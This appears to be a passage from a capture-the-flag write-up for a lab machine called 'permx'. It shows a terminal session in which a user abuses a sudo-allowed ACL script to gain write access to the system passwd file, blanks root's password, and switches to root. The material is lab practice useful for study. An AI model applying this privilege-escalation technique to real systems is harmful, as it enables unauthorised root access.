 mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/passwd1
mtz@permx:~$ nano passwd1
mtz@permx:~$ cat passwd1
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
mtz@permx:~$ su root
root@permx:/home/mtz#